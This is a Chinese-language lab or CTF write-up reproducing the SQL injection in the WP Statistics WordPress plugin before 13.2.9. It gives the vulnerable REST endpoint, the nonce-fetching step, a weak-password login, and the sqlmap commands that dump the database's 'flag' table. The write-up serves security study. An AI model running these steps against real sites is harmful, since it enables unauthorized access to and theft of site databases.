

漏洞简介

WP Statistics WordPress 插件13.2.9之前的版本不会转义参数,这可能允许经过身份验证的用户执行 SQL 注入攻击。默认情况下,具有管理选项功能 (admin+) 的用户可以使用受影响的功能,但是该插件有一个设置允许低权限用户也可以访问它。

漏洞复现

开局一片空白,啥也没有



使用御剑扫描发现/readme.html,访问得到后台登录地址/wp-login.php



使用弱口令test/test登陆成功。



根据漏洞介绍,/wp-json/wp-statistics/v2/metabox处存在SQL注入。

首先访问/wp-admin/admin-ajax.php?action=rest-nonce获取一个随机数。

然后将获得的随机数作为参数,访问/wp-json/wp-statistics/v2/metabox。

可以看到延时5秒,说明漏洞存在。





将请求包导出到txt中,使用sqlmap一把梭:

sqlmap -r C:\Users\yvlin\Desktop\req.txt --batch



获取数据库名:

sqlmap -r C:\Users\yvlin\Desktop\req.txt --current-db --batch



获取表名:

sqlmap -r C:\Users\yvlin\Desktop\req.txt -D wordpress --tables --batch

获取数据:

sqlmap -r C:\Users\yvlin\Desktop\req.txt -D wordpress -T flag --dump --batch